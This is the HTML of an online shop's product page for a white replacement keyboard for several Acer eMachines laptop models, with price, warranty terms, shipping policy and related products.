					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="112" src="https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD856-150x112.png" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD856-150x112.png 150w, https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD856-300x224.png 300w, https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD856-768x573.png 768w, https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD856.png 775w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="119" src="https://lappiekeyboards.com/wp-content/uploads/2023/02/Untitled-150x119.png" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/02/Untitled-150x119.png 150w, https://lappiekeyboards.com/wp-content/uploads/2023/02/Untitled-300x238.png 300w, https://lappiekeyboards.com/wp-content/uploads/2023/02/Untitled.png 458w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	ACER Emachine D720 D725 D520 D525 E520 E720 WHITE LAPTOP KEYBOARD
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Lappie Keyboards offers brand new high-quality replacement keyboards for your laptops. These laptop keyboards are durable and safe for your laptops.</strong></li>
<li><strong>Quality Checked &amp; Tested before dispatched</strong></li>
<li><strong>100% Compatible with your brand</strong></li>
<li><strong>3 Months replacement warranty, see to it that physical damage and liquid damage are not covered in our warranty.</strong></li>
<li><strong>Reach our product expert at 7770006400 for more information on a product or any other queries related to compatibility.</strong></li>
<li><strong>This Laptop keyboard is compatible with this model:<br />
ACER Emachine D720 D725 D520 D525 E520 E720 WHITE LAPTOP KEYBOARD<br />
</strong></li>
</ul>
</div>
					<p class="stock in-stock wd-style-default">5 in stock</p>

	
	<form class="cart" action="https://lappiekeyboards.com/product/acer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6976a8d08965b">ACER Emachine D720 D725 D520 D525 E520 E720 WHITE LAPTOP KEYBOARD quantity</label>
	<input
		type="number"
				id="quantity_6976a8d08965b"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
		min="1"
		max="5"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="25367" class="single_add_to_cart_button button alt">Add to cart</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="25367" class="wd-buy-now-btn button alt">
				Buy now			</button>
			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://lappiekeyboards.com/compare/" data-id="25367" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://lappiekeyboards.com/wishlist/" data-key="166a1c7bab" data-product-id="25367" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				NEWLKBD856			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://lappiekeyboards.com/product-category/acer-laptop-keyboards/" rel="tag">ACER LAPTOP KEYBOARDS</a></span>	
				
	</div>

			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://lappiekeyboards.com/product/acer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://lappiekeyboards.com/product/acer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://lappiekeyboards.com/product/acer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard/&media=https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD856.png&description=ACER+Emachine+D720+D725+D520+D525+E520+E720+WHITE+LAPTOP+KEYBOARD" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lappiekeyboards.com/product/acer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Flappiekeyboards.com%2Fproduct%2Facer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Flappiekeyboards.com%2Fproduct%2Facer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													
	<h2>Description</h2>

<h2>ACER Emachine D720 D725 D520 D525 E520 E720 WHITE LAPTOP KEYBOARD</h2>
<h3><strong>Warranty Description Part:</strong><strong><br />
</strong></h3>
<p><strong>We offer many ways to get support and service for your laptop replacement keyboards.<br />
Please contact our customer care no: 7770006400 for any issues regarding your keyboard. We’ll help you fix your issue or set up a repair. The warranty period for a laptop replacement keyboard is limited to 3 Months unless otherwise specified. Please see to it that physical damage and liquid damage are not covered in our warranty. Before you contact us, please be ready with your Order Id….</strong></p>
<p><strong>This Laptop keyboard is compatible with the following model:<br />
</strong></p>
<ul>
<li><strong>ACER Emachine D720 </strong></li>
<li><strong>ACER Emachine D725</strong></li>
<li><strong>ACER Emachine D520 </strong></li>
<li><strong>ACER Emachine D525 </strong></li>
<li><strong>ACER Emachine E520 </strong></li>
<li><strong>ACER Emachine E720</strong></li>
</ul>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="25367">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;ACER Emachine D720 D725 D520 D525 E520 E720 WHITE LAPTOP KEYBOARD&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/acer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://lappiekeyboards.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='25367' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																<link rel="stylesheet" id="elementor-post-242-css" href="https://lappiekeyboards.com/wp-content/uploads/elementor/css/post-242.css?ver=1715753731" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="242" class="elementor elementor-242">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8923311 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8923311" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7054008" data-id="7054008" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8709134 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="8709134" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
					<div class="wd-images-gallery photoswipe-images" style="--wd-align-items:center; --wd-justify-content:center;">
						<div class="wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;" >
																		<div class="wd-gallery-item wd-col">
													<a  href="https://lappiekeyboards.com/wp-content/uploads/2023/01/8a4a3014-4501-4f78-8ad8-591c77fcff31.jpg"data-width="1040" data-height="914" data-index="1" data-elementor-open-lightbox="no">
						
						<img src="https://lappiekeyboards.com/wp-content/uploads/2023/01/8a4a3014-4501-4f78-8ad8-591c77fcff31-350x450.jpg"alt="8a4a3014-4501-4f78-8ad8-591c77fcff31">
													</a>
											</div>
															<div class="wd-gallery-item wd-col">
													<a  href="https://lappiekeyboards.com/wp-content/uploads/2023/01/93f2c3a4-41b4-4711-985c-2b1a530c8c1f.jpg"data-width="1023" data-height="833" data-index="2" data-elementor-open-lightbox="no">
						
						<img src="https://lappiekeyboards.com/wp-content/uploads/2023/01/93f2c3a4-41b4-4711-985c-2b1a530c8c1f-350x450.jpg"alt="93f2c3a4-41b4-4711-985c-2b1a530c8c1f">
													</a>
											</div>
													</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9899720" data-id="9899720" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4454692 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="4454692" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Shipping and Delivery Policy</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4252484 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4252484" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Lappiekeyboards is the operator of (<a href="https://lappiekeyboards.com">https://lappiekeyboards.com</a>). By placing an order through this Website you will be agreeing to the terms below. These are provided to ensure both parties are aware of and agree upon this arrangement to mutually protect and set expectations on our service.						</div>
				</div>
				<div class="elementor-element elementor-element-4969135 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4969135" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>Delivery Terms</h4><p>Transit Time Domestically In general, domestic shipments are in transit for 2 – 7 days</p><ul><li><strong>Dispatch Time</strong><br />Orders are usually dispatched within 2 business days of payment of order Our warehouse operates on Monday – SATURDAY during standard business hours, except on national holidays at which time the warehouse will be closed. In these instances, we take steps to ensure shipment delays will be kept to a minimum.</li><li><strong>Change Of Delivery</strong> Address<br />For a change of delivery address requests, we are able to change the address at any time before the order has been dispatched.</li><li><strong>Items Out Of Stock</strong><br />If an item is out of stock, we will dispatch the in-stock items immediately and send the remaining items once they return to stock.</li><li><strong>Delivery Time Exceeded</strong><br />If the delivery time has exceeded the forecasted time, please contact us so that we can conduct an investigation.</li></ul><p> </p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">			<div id="carousel-526" class="wd-carousel-container related-products with-title wd-products-element wd-products products">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							Related products						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches color-scheme- type-product post-25382 status-publish last instock product_cat-acer-laptop-keyboards has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="25382">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://lappiekeyboards.com/product/acer-aspire-one-14-z1401-laptop-keyboard-black/" class="product-image-link">
			<img width="600" height="600" src="https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD921-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD921-600x600.png 600w, https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD921-150x150.png 150w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://lappiekeyboards.com/compare/" data-id="25382" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://lappiekeyboards.com/product/acer-aspire-one-14-z1401-laptop-keyboard-black/">ACER Aspire One 14 Z1401 Laptop Keyboard Black</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>799.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<ul>
 	<li><strong>Lappie Keyboards offers brand new high-quality replacement keyboards for your laptops. These laptop keyboards are durable and safe for your laptops.</strong></li>
 	<li><strong>Quality Checked &amp; Tested before dispatched</strong></li>
 	<li><strong>100% Compatible with your brand</strong></li>
 	<li><strong>3 Months replacement warranty, see to it that physical damage and liquid damage are not covered in our warranty.</strong></li>
 	<li><strong>Reach our product expert at 7770006400 for more information on a product or any other queries related to compatibility.</strong></li>
 	<li><strong>This Laptop keyboard is compatible with this model:
</strong>ACER Aspire One 14 Z1401 Laptop Keyboard Black</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
